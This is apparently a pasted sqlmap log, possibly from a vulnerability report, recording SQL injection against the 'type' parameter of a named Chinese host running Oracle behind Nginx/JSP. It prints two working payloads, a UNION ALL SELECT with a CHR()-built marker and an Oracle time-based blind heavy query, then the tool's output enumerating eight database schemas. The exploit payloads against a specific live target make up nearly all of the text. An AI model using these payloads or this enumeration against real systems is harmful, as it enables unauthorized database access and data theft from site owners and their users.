 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' UNION ALL SELECT NULL,CHR(113)||CHR(
118)||CHR(107)||CHR(107)||CHR(113)||CHR(112)||CHR(100)||CHR(98)||CHR(70)||CHR(67
)||CHR(112)||CHR(122)||CHR(117)||CHR(111)||CHR(83)||CHR(113)||CHR(101)||CHR(100)
||CHR(97)||CHR(113),NULL,NULL,NULL FROM DUAL-- &servicename=%B3%C9%BC%A8%B2%E9%D
1%AF servicename=%B3%C9%BC%A8%B2%E9%D1%AF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: type=%B3%C9%C8%CB%B8%DF%BF%BC' AND 6375=(SELECT COUNT(*) FROM ALL_U
SERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'ivPB'='ivPB&se
rvicename=%B3%C9%BC%A8%B2%E9%D1%AF servicename=%B3%C9%BC%A8%B2%E9%D1%AF
---
[10:17:44] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:17:44] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:17:44] [INFO] fetching database (schema) names
available databases [8]:
[*] CTXSYS
[*] EXFSYS
[*] KSFW
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WMSYS
[10:17:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\service.eesc.com.cn'